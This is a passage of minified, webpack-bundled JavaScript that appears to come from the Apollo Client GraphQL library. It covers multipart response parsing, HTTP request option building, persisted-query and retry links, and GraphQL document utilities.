a(r.getReader());if(function(e){return!!e.stream}(r))return a(r.stream().getReader());if(function(e){return!!e.arrayBuffer}(r))return function(e){var t=!1,n={next:function(){return t?Promise.resolve({value:void 0,done:!0}):(t=!0,new Promise((function(t,n){e.then((function(e){t({value:e,done:!1})})).catch(n)})))}};return i.DN&&(n[Symbol.asyncIterator]=function(){return this}),n}(r.arrayBuffer());if(function(e){return!!e.pipe}(r))return o(r);throw new Error("Unknown body type for responseIterator. Please pass a streamable response.")}var c=n(12782),u=Object.prototype.hasOwnProperty;function l(e,t){var n,i,o;return(0,r.__awaiter)(this,void 0,void 0,(function(){var a,c,u,l,d,v,y,m,g,b,_,E,k,O,w,S,T,D,x,I;return(0,r.__generator)(this,(function(r){switch(r.label){case 0:if(void 0===TextDecoder)throw new Error("TextDecoder must be defined in the environment: please import a polyfill.");a=new TextDecoder("utf-8"),c=null===(n=e.headers)||void 0===n?void 0:n.get("content-type"),u="boundary=",l=(null==c?void 0:c.includes(u))?null==c?void 0:c.substring((null==c?void 0:c.indexOf(u))+9).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",d="--".concat(l),v="",y=s(e),m=!0,r.label=1;case 1:return m?[4,y.next()]:[3,3];case 2:for(g=r.sent(),b=g.value,_=g.done,E="string"==typeof b?b:a.decode(b),m=!_,k=(v+=E).indexOf(d);k>-1;){if(O=void 0,I=[v.slice(0,k),v.slice(k+d.length)],v=I[1],(O=I[0]).trim()){if(w=O.indexOf("\r\n\r\n"),S=f(O.slice(0,w)),(T=S["content-type"])&&-1===T.toLowerCase().indexOf("application/json"))throw new Error("Unsupported patch content type: application/json is required.");D=O.slice(w);try{x=h(e,D.replace("\r\n","")),(Object.keys(x).length>1||"data"in x||"incremental"in x||"errors"in x)&&(null===(i=t.next)||void 0===i||i.call(t,x))}catch(N){p(N,t)}}k=v.indexOf(d)}return[3,1];case 3:return null===(o=t.complete)||void 0===o||o.call(t),[2]}}))}))}function f(e){var t={};return e.split("\n").forEach((function(e){var n=e.indexOf(":");if(n>-1){var r=e.slice(0,n).trim().toLowerCase(),i=e.slice(n+1).trim();t[r]=i}})),t}function h(e,t){if(e.status>=300){(0,c.P)(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status))}try{return JSON.parse(t)}catch(r){var n=r;throw n.name="ServerParseError",n.response=e,n.statusCode=e.status,n.bodyText=t,n}}function p(e,t){var n,r;"AbortError"!==e.name&&(e.result&&e.result.errors&&e.result.data&&(null===(n=t.next)||void 0===n||n.call(t,e.result)),null===(r=t.error)||void 0===r||r.call(t,e))}function d(e,t,n){v(t)(e).then((function(e){var t,r;null===(t=n.next)||void 0===t||t.call(n,e),null===(r=n.complete)||void 0===r||r.call(n)})).catch((function(e){return p(e,n)}))}function v(e){return function(t){return t.text().then((function(e){return h(t,e)})).then((function(n){return t.status>=300&&(0,c.P)(t,n,"Response not successful: Received status code ".concat(t.status)),Array.isArray(n)||u.call(n,"data")||u.call(n,"errors")||(0,c.P)(t,n,"Server response was missing for query '".concat(Array.isArray(e)?e.map((function(e){return e.operationName})):e.operationName,"'.")),n}))}}},88663:function(e,t,n){n.d(t,{H:function(){return i}});var r=n(15049);function i(e,t){var n=[],i=function(e,t){n.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&i("query",t.query),t.operationName&&i("operationName",t.operationName),t.variables){var o=void 0;try{o=(0,r.g)(t.variables,"Variables map")}catch(f){return{parseError:f}}i("variables",o)}if(t.extensions){var a=void 0;try{a=(0,r.g)(t.extensions,"Extensions map")}catch(f){return{parseError:f}}i("extensions",a)}var s="",c=e,u=e.indexOf("#");-1!==u&&(s=e.substr(u),c=e.substr(0,u));var l=-1===c.indexOf("?")?"?":"&";return{newURI:c+l+n.join("&")+s}}},3453:function(e,t,n){n.d(t,{E4:function(){return s},SC:function(){return o},sb:function(){return a},ve:function(){return c}});var r=n(97582),i=n(39011),o={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},a=function(e,t){return t(e)};function s(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return n.unshift(t),c.apply(void 0,(0,r.__spreadArray)([e,a],n,!1))}function c(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];var a={},s={};n.forEach((function(e){a=(0,r.__assign)((0,r.__assign)((0,r.__assign)({},a),e.options),{headers:(0,r.__assign)((0,r.__assign)({},a.headers),e.headers)}),e.credentials&&(a.credentials=e.credentials),s=(0,r.__assign)((0,r.__assign)({},s),e.http)})),a.headers=function(e,t){if(!t){var n=Object.create(null);return Object.keys(Object(e)).forEach((function(t){n[t.toLowerCase()]=e[t]})),n}var r=Object.create(null);Object.keys(Object(e)).forEach((function(t){r[t.toLowerCase()]={originalName:t,value:e[t]}}));var i=Object.create(null);return Object.keys(r).forEach((function(e){i[r[e].originalName]=r[e].value})),i}(a.headers,s.preserveHeaderCase);var c=e.operationName,u=e.extensions,l=e.variables,f=e.query,h={operationName:c,variables:l};return s.includeExtensions&&(h.extensions=u),s.includeQuery&&(h.query=t(f,i.S)),{options:a,body:h}}},11037:function(e,t,n){n.d(t,{r:function(){return r}});var r=function(e,t){var n=e.getContext().uri;return n||("function"==typeof t?t(e):t||"/graphql")}},15049:function(e,t,n){n.d(t,{g:function(){return i}});var r=n(50846),i=function(e,t){var n;try{n=JSON.stringify(e)}catch(o){var i=__DEV__?new r.ej("Network request failed. ".concat(t," is not serializable: ").concat(o.message)):new r.ej(23);throw i.parseError=o,i}return n}},25874:function(e,t,n){n.d(t,{Nq:function(){return y}});var r,i=n(97582),o=n(50846),a=n(39011),s=n(93581),c=n(21436),u=n(53712),l=n(48216);function f(e){var t=Object.create(null);return(0,c.O)(e)&&e.forEach((function(e){return t[e.message]=e})),t}r||(r={});var h={disable:function(e){var t=e.graphQLErrors,n=e.operation,r=f(t);if(r.PersistedQueryNotSupported)return!0;if(r.PersistedQueryNotFound)return!1;var i=n.getContext().response;return!(!i||!i.status||400!==i.status&&500!==i.status)},useGETForHashedQueries:!1};var p=Object.prototype.hasOwnProperty,d=new WeakMap,v=0,y=function(e){__DEV__?(0,o.kG)(e&&("function"==typeof e.sha256||"function"==typeof e.generateHash),'Missing/invalid "sha256" or "generateHash" function. Please configure one using the "createPersistedQueryLink(options)" options parameter.'):(0,o.kG)(e&&("function"==typeof e.sha256||"function"==typeof e.generateHash),24);var t=(0,u.o)(h,e),n=t.sha256,r=t.generateHash,y=void 0===r?function(e){return Promise.resolve(n((0,a.S)(e)))}:r,m=t.disable,g=t.useGETForHashedQueries,b=!0,_="forLink"+v++,E=function(e){return new Promise((function(t){return t(y(e))}))};return new s.i((function(e,t){__DEV__?(0,o.kG)(t,"PersistedQueryLink cannot be the last link in the chain."):(0,o.kG)(t,25);var n=e.query;return new l.y((function(r){var o,a,s=!1,u=!1,l=function(n,r){var i=n.response,l=n.networkError;if(!s&&(i&&i.errors||l)){s=!0;var p=[],d=i&&i.errors;(0,c.O)(d)&&p.push.apply(p,d);var v=l&&l.result&&l.result.errors;(0,c.O)(v)&&p.push.apply(p,v);var y={response:i,networkError:l,operation:e,graphQLErrors:(0,c.O)(p)?p:void 0};if(b=!m(y),f(p).PersistedQueryNotFound||!b)return o&&o.unsubscribe(),e.setContext({http:{includeQuery:!0,includeExtensions:b},fetchOptions:{method:"POST"}}),u&&e.setContext({fetchOptions:a}),void(o=t(e).subscribe(h))}r()},h={next:function(e){l({response:e},(function(){return r.next(e)}))},error:function(e){l({networkError:e},(function(){return r.error(e)}))},complete:r.complete.bind(r)};return e.setContext({http:{includeQuery:!b,includeExtensions:b}}),g&&b&&!function(e){return e.query.definitions.some((function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation}))}(e)&&(e.setContext((function(e){var t=e.fetchOptions,n=void 0===t?{}:t;return a=n,{fetchOptions:(0,i.__assign)((0,i.__assign)({},n),{method:"GET"})}})),u=!0),b?function(e){if(!e||"object"!=typeof e)return E(e);var t=d.get(e);return t||d.set(e,t=Object.create(null)),p.call(t,_)?t[_]:t[_]=E(e)}(n).then((function(n){e.extensions.persistedQuery={version:1,sha256Hash:n},o=t(e).subscribe(h)})).catch(r.error.bind(r)):o=t(e).subscribe(h),function(){o&&o.unsubscribe()}}))}))}},62457:function(e,t,n){n.d(t,{W:function(){return s}});var r=n(97582),i=n(93581),o=n(48216);var a=function(){function e(e,t,n,i){var o=this;this.operation=e,this.nextLink=t,this.delayFor=n,this.retryIf=i,this.retryCount=0,this.values=[],this.complete=!1,this.canceled=!1,this.observers=[],this.currentSubscription=null,this.onNext=function(e){o.values.push(e);for(var t=0,n=o.observers;t<n.length;t++){var r=n[t];r&&r.next(e)}},this.onComplete=function(){o.complete=!0;for(var e=0,t=o.observers;e<t.length;e++){var n=t[e];n&&n.complete()}},this.onError=function(e){return(0,r.__awaiter)(o,void 0,void 0,(function(){var t,n,i;return(0,r.__generator)(this,(function(r){switch(r.label){case 0:return this.retryCount+=1,[4,this.retryIf(this.retryCount,this.operation,e)];case 1:if(r.sent())return this.scheduleRetry(this.delayFor(this.retryCount,this.operation,e)),[2];for(this.error=e,t=0,n=this.observers;t<n.length;t++)(i=n[t])&&i.error(e);return[2]}}))}))}}return e.prototype.subscribe=function(e){if(this.canceled)throw new Error("Subscribing to a retryable link that was canceled is not supported");this.observers.push(e);for(var t=0,n=this.values;t<n.length;t++){var r=n[t];e.next(r)}this.complete?e.complete():this.error&&e.error(this.error)},e.prototype.unsubscribe=function(e){var t=this.observers.indexOf(e);if(t<0)throw new Error("RetryLink BUG! Attempting to unsubscribe unknown observer!");this.observers[t]=null,this.observers.every((function(e){return null===e}))&&this.cancel()},e.prototype.start=function(){this.currentSubscription||this.try()},e.prototype.cancel=function(){this.currentSubscription&&this.currentSubscription.unsubscribe(),clearTimeout(this.timerId),this.timerId=void 0,this.currentSubscription=null,this.canceled=!0},e.prototype.try=function(){this.currentSubscription=this.nextLink(this.operation).subscribe({next:this.onNext,error:this.onError,complete:this.onComplete})},e.prototype.scheduleRetry=function(e){var t=this;if(this.timerId)throw new Error("RetryLink BUG! Encountered overlapping retries");this.timerId=setTimeout((function(){t.timerId=void 0,t.try()}),e)},e}(),s=function(e){function t(t){var n=e.call(this)||this,r=t||{},i=r.attempts,o=r.delay;return n.delayFor="function"==typeof o?o:function(e){var t=e||{},n=t.initial,r=void 0===n?300:n,i=t.jitter,o=void 0===i||i,a=t.max,s=void 0===a?1/0:a,c=o?r:r/2;return function(e){var t=Math.min(s,c*Math.pow(2,e));return o&&(t=Math.random()*t),t}}(o),n.retryIf="function"==typeof i?i:function(e){var t=e||{},n=t.retryIf,r=t.max,i=void 0===r?5:r;return function(e,t,r){return!(e>=i)&&(n?n(r,t):!!r)}}(i),n}return(0,r.__extends)(t,e),t.prototype.request=function(e,t){var n=new a(e,t,this.delayFor,this.retryIf);return n.start(),new o.y((function(e){return n.subscribe(e),function(){n.unsubscribe(e)}}))},t}(i.i)},16261:function(e,t,n){n.d(t,{Q:function(){return i}});var r=n(48216);function i(e){return new r.y((function(t){t.error(e)}))}},12782:function(e,t,n){n.d(t,{P:function(){return r}});var r=function(e,t,n){var r=new Error(n);throw r.name="ServerError",r.response=e,r.statusCode=e.status,r.result=t,r}},78641:function(e,t,n){n.d(t,{e:function(){return a}});var r=n(50846),i=n(67294),o=n(30320).aS?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";var a=function(e){var t,n=e.client,a=e.children,s=((t=i.createContext[o])||(Object.defineProperty(i.createContext,o,{value:t=i.createContext({}),enumerable:!1,writable:!1,configurable:!0}),t.displayName="ApolloContext"),t);return i.createElement(s.Consumer,null,(function(e){return void 0===e&&(e={}),n&&e.client!==n&&(e=Object.assign({},e,{client:n})),__DEV__?(0,r.kG)(e.client,'ApolloProvider was not passed a client instance. Make sure you pass in your client via the "client" prop.'):(0,r.kG)(e.client,28),i.createElement(s.Provider,{value:e},a)}))}},21436:function(e,t,n){function r(e){return Array.isArray(e)&&e.length>0}n.d(t,{O:function(){return r}})},30320:function(e,t,n){n.d(t,{DN:function(){return s},aS:function(){return a},mr:function(){return i},sy:function(){return o}});var r=n(50846),i="function"==typeof WeakMap&&"ReactNative"!==(0,r.wY)((function(){return navigator.product})),o="function"==typeof WeakSet,a="function"==typeof Symbol&&"function"==typeof Symbol.for,s=a&&Symbol.asyncIterator;(0,r.wY)((function(){return window.document.createElement})),(0,r.wY)((function(){return navigator.userAgent.indexOf("jsdom")>=0}))},79487:function(e,t,n){n.d(t,{X:function(){return i}});var r=Object.prototype.toString;function i(e){return o(e)}function o(e,t){switch(r.call(e)){case"[object Array]":if((t=t||new Map).has(e))return t.get(e);var n=e.slice(0);return t.set(e,n),n.forEach((function(e,r){n[r]=o(e,t)})),n;case"[object Object]":if((t=t||new Map).has(e))return t.get(e);var i=Object.create(Object.getPrototypeOf(e));return t.set(e,i),Object.keys(e).forEach((function(n){i[n]=o(e[n],t)})),i;default:return e}}},53712:function(e,t,n){function r(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Object.create(null);return e.forEach((function(e){e&&Object.keys(e).forEach((function(t){var r=e[t];void 0!==r&&(n[t]=r)}))})),n}n.d(t,{o:function(){return r}})},60897:function(e,t,n){n.d(t,{X:function(){return i}});var r=new Map;function i(e){var t=r.get(e)||1;return r.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}},182:function(e,t,n){n.d(t,{Ee:function(){return a},bw:function(){return s},w0:function(){return u}});var r=n(97582),i=n(13154),o=Object.prototype.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return s(e)}function s(e){var t=e[0]||{},n=e.length;if(n>1)for(var r=new u,i=1;i<n;++i)t=r.merge(t,e[i]);return t}var c=function(e,t,n){return this.merge(e[n],t[n])},u=function(){function e(e){void 0===e&&(e=c),this.reconciler=e,this.isObject=i.s,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var n=this,a=[],s=2;s<arguments.length;s++)a[s-2]=arguments[s];return(0,i.s)(t)&&(0,i.s)(e)?(Object.keys(t).forEach((function(i){if(o.call(e,i)){var s=e[i];if(t[i]!==s){var c=n.reconciler.apply(n,(0,r.__spreadArray)([e,t,i],a,!1));c!==s&&((e=n.shallowCopyForMerge(e))[i]=c)}}else(e=n.shallowCopyForMerge(e))[i]=t[i]})),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,i.s)(e)&&(this.pastCopies.has(e)||(e=Array.isArray(e)?e.slice(0):(0,r.__assign)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e))),e},e}()},14012:function(e,t,n){n.d(t,{J:function(){return o}});var r=n(97582),i=n(53712);function o(e,t){return(0,i.o)(e,t,t.variables&&{variables:(0,r.__assign)((0,r.__assign)({},e&&e.variables),t.variables)})}},13154:function(e,t,n){function r(e){return null!==e&&"object"==typeof e}n.d(t,{s:function(){return r}})},50846:function(e,t,n){n.d(t,{Rk:function(){return c},ej:function(){return r.ej},kG:function(){return r.kG},wY:function(){return i}});var r=n(66128);function i(e){try{return e()}catch(t){}}var o=i((function(){return globalThis}))||i((function(){return window}))||i((function(){return self}))||i((function(){return global}))||i((function(){return i.constructor("return this")()})),a="__",s=[a,a].join("DEV");var c=function(){try{return Boolean(__DEV__)}catch(e){return Object.defineProperty(o,s,{value:"production"!==i((function(){return"production"})),enumerable:!1,configurable:!0,writable:!0}),o[s]}}();function u(e){try{return e()}catch(t){}}var l=u((function(){return globalThis}))||u((function(){return window}))||u((function(){return self}))||u((function(){return global}))||u((function(){return u.constructor("return this")()})),f=!1;function h(){f&&(delete l.process,f=!1)}!l||u((function(){return"production"}))||u((function(){return process}))||(Object.defineProperty(l,"process",{value:{env:{NODE_ENV:"production"}},configurable:!0,enumerable:!1,writable:!0}),f=!0),n(10143).H,h(),__DEV__?(0,r.kG)("boolean"==typeof c,c):(0,r.kG)("boolean"==typeof c,38)},19065:function(e,t,n){n.d(t,{FS:function(){return a},LZ:function(){return o},mj:function(){return s}});var r=n(50846),i=n(77304);function o(e,t){var n=e.directives;return!n||!n.length||function(e){var t=[];e&&e.length&&e.forEach((function(e){if(function(e){var t=e.name.value;return"skip"===t||"include"===t}(e)){var n=e.arguments,i=e.name.value;__DEV__?(0,r.kG)(n&&1===n.length,"Incorrect number of arguments for the @".concat(i," directive.")):(0,r.kG)(n&&1===n.length,40);var o=n[0];__DEV__?(0,r.kG)(o.name&&"if"===o.name.value,"Invalid argument for the @".concat(i," directive.")):(0,r.kG)(o.name&&"if"===o.name.value,41);var a=o.value;__DEV__?(0,r.kG)(a&&("Variable"===a.kind||"BooleanValue"===a.kind),"Argument for the @".concat(i," directive must be a variable or a boolean value.")):(0,r.kG)(a&&("Variable"===a.kind||"BooleanValue"===a.kind),42),t.push({directive:e,ifArgument:o})}}));return t}(n).every((function(e){var n=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=t&&t[i.value.name.value],__DEV__?(0,r.kG)(void 0!==o,"Invalid variable referenced in @".concat(n.name.value," directive.")):(0,r.kG)(void 0!==o,39)):o=i.value.value,"skip"===n.name.value?!o:o}))}function a(e,t,n){var r=new Set(e),o=r.size;return(0,i.Vn)(t,{Directive:function(e){if(r.delete(e.name.value)&&(!n||!r.size))return i.$_}}),n?!r.size:r.size<o}function s(e){return e&&a(["client","export"],e,!0)}},23361:function(e,t,n){n.d(t,{F:function(){return a},Yk:function(){return o},hi:function(){return s}});var r=n(97582),i=n(50846);function o(e,t){var n=t,o=[];return e.definitions.forEach((function(e){if("OperationDefinition"===e.kind)throw __DEV__?new i.ej("Found a ".concat(e.operation," operation").concat(e.name?" named '".concat(e.name.value,"'"):"",". ")+"No operations are allowed when using a fragment as a query. Only fragments are allowed."):new i.ej(43);"FragmentDefinition"===e.kind&&o.push(e)})),void 0===n&&(__DEV__?(0,i.kG)(1===o.length,"Found ".concat(o.length," fragments. `fragmentName` must be provided when there is not exactly 1 fragment.")):(0,i.kG)(1===o.length,44),n=o[0].name.value),(0,r.__assign)((0,r.__assign)({},e),{definitions:(0,r.__spreadArray)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:n}}]}}],e.definitions,!0)})}function a(e){void 0===e&&(e=[]);var t={};return e.forEach((function(e){t[e.name.value]=e})),t}function s(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var n=e.name.value;if("function"==typeof t)return t(n);var r=t&&t[n];return __DEV__?(0,i.kG)(r,"No fragment named ".concat(n)):(0,i.kG)(r,45),r||null;default:return null}}},36765:function(e,t,n){n.d(t,{$H:function(){return a},A$:function(){return o},O4:function(){return h},iW:function(){return u},kU:function(){return c},p$:function(){return f},pD:function(){return l},rY:function(){return s}});var r=n(50846),i=n(51761);function o(e){__DEV__?(0,r.kG)(e&&"Document"===e.kind,'Expecting a parsed GraphQL document. Perhaps you need to wrap the query string in a "gql" tag? http://docs.apollostack.com/apollo-client/core.html#gql'):(0,r.kG)(e&&"Document"===e.kind,46);var t=e.definitions.filter((function(e){return"FragmentDefinition"!==e.kind})).map((function(e){if("OperationDefinition"!==e.kind)throw __DEV__?new r.ej('Schema type definitions not allowed in queries. Found: "'.concat(e.kind,'"')):new r.ej(47);return e}));return __DEV__?(0,r.kG)(t.length<=1,"Ambiguous GraphQL document: contains ".concat(t.length," operations")):(0,r.kG)(t.length<=1,48),e}function a(e){return o(e),e.definitions.filter((function(e){return"OperationDefinition"===e.kind}))[0]}function s(e){return e.definitions.filter((function(e){return"OperationDefinition"===e.kind&&e.name})).map((function(e){return e.name.value}))[0]||null}function c(e){return e.definitions.filter((function(e){return"FragmentDefinition"===e.kind}))}function u(e){var t=a(e);return __DEV__?(0,r.kG)(t&&"query"===t.operation,"Must contain a query definition."):(0,r.kG)(t&&"query"===t.operation,49),t}function l(e){__DEV__?(0,r.kG)("Document"===e.kind,'Expecting a parsed GraphQL document. Perhaps you need to wrap the query string in a "gql" tag? http://docs.apollostack.com/apollo-client/core.html#gql'):(0,r.kG)("Document"===e.kind,50),__DEV__?(0,r.kG)(e.definitions.length<=1,"Fragment must have exactly one definition."):(0,r.kG)(e.definitions.length<=1,51);var t=e.definitions[0];return __DEV__?(0,r.kG)("FragmentDefinition"===t.kind,"Must be a fragment definition."):(0,r.kG)("FragmentDefinition"===t.kind,52),t}function f(e){var t;o(e);for(var n=0,i=e.definitions;n<i.length;n++){var a=i[n];if("OperationDefinition"===a.kind){var s=a.operation;if("query"===s||"mutation"===s||"subscription"===s)return a}"FragmentDefinition"!==a.kind||t||(t=a)}if(t)return t;throw __DEV__?new r.ej("Expected a parsed GraphQL query with a query, mutation, subscription, or a fragment."):new r.ej(53)}function h(e){var t=Object.create(null),n=e&&e.variableDefinitions;return n&&n.length&&n.forEach((function(e){e.defaultValue&&(0,i.vb)(t,e.variable.name,e.defaultValue)})),t}},51761:function(e,t,n){n.d(t,{Ao:function(){return b},JW:function(){return c},My:function(){return g},NC:function(){return v},PT:function(){return h},Yk:function(){return s},kQ:function(){return a},qw:function(){return m},u2:function(){return y},vb:function(){return u},vf:function(){return l}});var r=n(50846),i=n(13154),o=n(23361);function a(e){return{__ref:String(e)}}function s(e){return Boolean(e&&"object"==typeof e&&"string"==typeof e.__ref)}function c(e){return(0,i.s)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function u(e,t,n,i){if(function(e){return"IntValue"===e.kind}(n)||function(e){return"FloatValue"===e.kind}(n))e[t.value]=Number(n.value);else if(function(e){return"BooleanValue"===e.kind}(n)||function(e){return"StringValue"===e.kind}(n))e[t.value]=n.value;else if(function(e){return"ObjectValue"===e.kind}(n)){var o={};n.fields.map((function(e){return u(o,e.name,e.value,i)})),e[t.value]=o}else if(function(e){return"Variable"===e.kind}(n)){var a=(i||{})[n.name.value];e[t.value]=a}else if(function(e){return"ListValue"===e.kind}(n))e[t.value]=n.values.map((function(e){var n={};return u(n,t,e,i),n[t.value]}));else if(function(e){return"EnumValue"===e.kind}(n))e[t.value]=n.value;else{if(!function(e){return"NullValue"===e.kind}(n))throw __DEV__?new r.ej('The inline argument "'.concat(t.value,'" of kind "').concat(n.kind,'"')+"is not supported. Use variables instead of inline arguments to overcome this limitation."):new r.ej(54);e[t.value]=null}}function l(e,t){var n=null;e.directives&&(n={},e.directives.forEach((function(e){n[e.name.value]={},e.arguments&&e.arguments.forEach((function(r){var i=r.name,o=r.value;return u(n[e.name.value],i,o,t)}))})));var r=null;return e.arguments&&e.arguments.length&&(r={},e.arguments.forEach((function(e){var n=e.name,i=e.value;return u(r,n,i,t)}))),h(e.name.value,r,n)}var f=["connection","include","skip","client","rest","export"],h=Object.assign((function(e,t,n){if(t&&n&&n.connection&&n.connection.key){if(n.connection.filter&&n.connection.filter.length>0){var r=n.connection.filter?n.connection.filter:[];r.sort();var i={};return r.forEach((function(e){i[e]=t[e]})),"".concat(n.connection.key,"(").concat(p(i),")")}return n.connection.key}var o=e;if(t){var a=p(t);o+="(".concat(a,")")}return n&&Object.keys(n).forEach((function(e){-1===f.indexOf(e)&&(n[e]&&Object.keys(n[e]).length?o+="@".concat(e,"(").concat(p(n[e]),")"):o+="@".concat(e))})),o}),{setStringify:function(e){var t=p;return p=e,t}}),p=function(e){return JSON.stringify(e,d)};function d(e,t){return(0,i.s)(t)&&!Array.isArray(t)&&(t=Object.keys(t).sort().reduce((function(e,n){return e[n]=t[n],e}),{})),t}function v(e,t){if(e.arguments&&e.arguments.length){var n={};return e.arguments.forEach((function(e){var r=e.name,i=e.value;return u(n,r,i,t)})),n}return null}function y(e){return e.alias?e.alias.value:e.name.value}function m(e,t,n){if("string"==typeof e.__typename)return e.__typename;for(var r=0,i=t.selections;r<i.length;r++){var a=i[r];if(g(a)){if("__typename"===a.name.value)return e[y(a)]}else{var s=m(e,(0,o.hi)(a,n).selectionSet,n);if("string"==typeof s)return s}}}function g(e){return"Field"===e.kind}function b(e){return"InlineFragment"===e.kind}},82981:function(e,t,n){n.d(t,{Gw:function(){return v},aL:function(){return b},ob:function(){return _},Fo:function(){return m}});var r=n(97582),i=n(50846),o=n(77304),a=n(36765);function s(e,t,n){var r=0;return e.forEach((function(n,i){t.call(this,n,i,e)&&(e[r++]=n)}),n),e.length=r,e}var c=n(51761),u=n(23361),l={kind:"Field",name:{kind:"Name",value:"__typename"}};function f(e,t){return!e||e.selectionSet.selections.every((function(e){return"FragmentSpread"===e.kind&&f(t[e.name.value],t)}))}function h(e){return f((0,a.$H)(e)||(0,a.pD)(e),(0,u.F)((0,a.kU)(e)))?null:e}function p(e){return function(t){return e.some((function(e){return e.name&&e.name===t.name.value||e.test&&e.test(t)}))}}function d(e,t){var n=Object.create(null),i=[],a=Object.create(null),c=[],u=h((0,o.Vn)(t,{Variable:{enter:function(e,t,r){"VariableDefinition"!==r.kind&&(n[e.name.value]=!0)}},Field:{enter:function(t){if(e&&t.directives&&(e.some((function(e){return e.remove}))&&t.directives&&t.directives.some(p(e))))return t.arguments&&t.arguments.forEach((function(e){"Variable"===e.value.kind&&i.push({name:e.value.name.value})})),t.selectionSet&&g(t.selectionSet).forEach((function(e){c.push({name:e.name.value})})),null}},FragmentSpread:{enter:function(e){a[e.name.value]=!0}},Directive:{enter:function(t){if(p(e)(t))return null}}}));return u&&s(i,(function(e){return!!e.name&&!n[e.name]})).length&&(u=function(e,t){var n=function(e){return function(t){return e.some((function(e){return t.value&&"Variable"===t.value.kind&&t.value.name&&(e.name===t.value.name.value||e.test&&e.test(t))}))}}(e);return h((0,o.Vn)(t,{OperationDefinition:{enter:function(t){return(0,r.__assign)((0,r.__assign)({},t),{variableDefinitions:t.variableDefinitions?t.variableDefinitions.filter((function(t){return!e.some((function(e){return e.name===t.variable.name.value}))})):[]})}},Field:{enter:function(t){if(e.some((function(e){return e.remove}))){var r=0;if(t.arguments&&t.arguments.forEach((function(e){n(e)&&(r+=1)})),1===r)return null}}},Argument:{enter:function(e){if(n(e))return null}}}))}(i,u)),u&&s(c,(function(e){return!!e.name&&!a[e.name]})).length&&(u=function(e,t){function n(t){if(e.some((function(e){return e.name===t.name.value})))return null}return h((0,o.Vn)(t,{FragmentSpread:{enter:n},FragmentDefinition:{enter:n}}))}(c,u)),u}var v=Object.assign((function(e){return(0,o.Vn)(e,{SelectionSet:{enter:function(e,t,n){if(!n||"OperationDefinition"!==n.kind){var i=e.selections;if(i)if(!i.some((function(e){return(0,c.My)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))){var o=n;if(!((0,c.My)(o)&&o.directives&&o.directives.some((function(e){return"export"===e.name.value}))))return(0,r.__assign)((0,r.__assign)({},e),{selections:(0,r.__spreadArray)((0,r.__spreadArray)([],i,!0),[l],!1)})}}}}})}),{added:function(e){return e===l}}),y={test:function(e){var t="connection"===e.name.value;return t&&(e.arguments&&e.arguments.some((function(e){return"key"===e.name.value}))||__DEV__&&i.kG.warn("Removing an @connection directive even though it does not have a key. You may want to use the key parameter to specify a store key.")),t}};function m(e){return d([y],(0,a.A$)(e))}function g(e){var t=[];return e.selections.forEach((function(e){((0,c.My)(e)||(0,c.Ao)(e))&&e.selectionSet?g(e.selectionSet).forEach((function(e){return t.push(e)})):"FragmentSpread"===e.kind&&t.push(e)})),t}function b(e){return"query"===(0,a.p$)(e).operation?e:(0,o.Vn)(e,{OperationDefinition:{enter:function(e){return(0,r.__assign)((0,r.__assign)({},e),{operation:"query"})}}})}function _(e){(0,a.A$)(e);var t=d([{test:function(e){return"client"===e.name.value},remove:!0}],e);return t&&(t=(0,o.Vn)(t,{FragmentDefinition:{enter:function(e){if(e.selectionSet&&e.selectionSet.selections.every((function(e){return(0,c.My)(e)&&"__typename"===e.name.value})))return null}}})),t}},18263:function(e,t,n){function r(e,t,n){var r=[];e.forEach((function(e){return e[t]&&r.push(e)})),r.forEach((function(e){return e[t](n)}))}n.d(t,{p:function(){return r}})},86403:function(e,t,n){n.d(t,{D:function(){return o}});var r=n(48216),i=n(30320);function o(e){function t(t){Object.defineProperty(e,t,{value:r.y})}return i.aS&&Symbol.species&&t(Symbol.species),t("@@species"),e}},25821:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(45695);function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}var o=10,a=2;function s(e){return c(e,[])}function c(e,t){switch(i(e)){case"string":return JSON.stringify(e);case"function":return e.name?"[function ".concat(e.name,"]"):"[function]";case"object":return null===e?"null":function(e,t){if(-1!==t.indexOf(e))return"[Circular]";var n=[].concat(t,[e]),i=function(e){var t=e[String(r.Z)];if("function"==typeof t)return t;if("function"==typeof e.inspect)return e.inspect}(e);if(void 0!==i){var s=i.call(e);if(s!==e)return"string"==typeof s?s:c(s,n)}else if(Array.isArray(e))return function(e,t){if(0===e.length)return"[]";if(t.length>a)return"[Array]";for(var n=Math.min(o,e.length),r=e.length-n,i=[],s=0;s<n;++s)i.push(c(e[s],t));1===r?i.push("... 1 more item"):r>1&&i.push("... ".concat(r," more items"));return"["+i.join(", ")+"]"}(e,n);return function(e,t){var n=Object.keys(e);if(0===n.length)return"{}";if(t.length>a)return"["+function(e){var t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){var n=e.constructor.name;if("string"==typeof n&&""!==n)return n}return t}(e)+"]";var r=n.map((function(n){return n+": "+c(e[n],t)}));return"{ "+r.join(", 